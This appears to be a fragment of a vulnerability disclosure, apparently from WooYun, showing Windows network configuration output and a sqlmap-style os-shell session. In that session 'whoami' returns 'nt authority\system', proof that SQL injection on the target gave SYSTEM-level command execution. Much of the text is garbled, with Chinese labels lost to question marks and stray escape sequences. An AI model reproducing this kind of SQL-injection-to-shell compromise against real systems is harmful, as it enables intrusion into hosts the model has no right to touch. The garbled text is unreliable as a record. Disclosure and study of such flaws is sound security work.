 ?????? ???? 12.
\?a0\?a0????? DNS ?? . . . . . . . :
\?a0\?a0????? IPv6 ??. . . . . . . . : fe80::6516:f278:71f9:9e1f%
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 192.168.140.106
\?a0\?a0???? \?a0\?2e . . . . . . . . . . . . : 255.255.255.0
\?a0\?a0????. . . . . . . . . . . . . . : 192.168.140.1
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[17:04:37] [INFO] the SQL query used returns 2 entries
[17:04:37] [INFO] retrieved: nt authority\\\\system
[17:04:37] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
www.wooyun.org